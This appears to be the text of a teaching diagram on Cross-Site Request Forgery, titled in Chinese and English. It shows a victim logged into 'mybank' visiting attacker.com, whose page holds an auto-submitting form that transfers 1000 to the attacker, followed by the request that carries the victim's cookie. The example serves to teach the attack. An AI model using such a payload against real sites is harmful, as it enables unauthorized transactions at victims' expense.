 跨站请求伪造攻击
Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
2) Victim visits
attacker.com
attacker.com
mybank.com
3) Page contains
CSRF code
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
4) Browser sends
the request to mybank
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000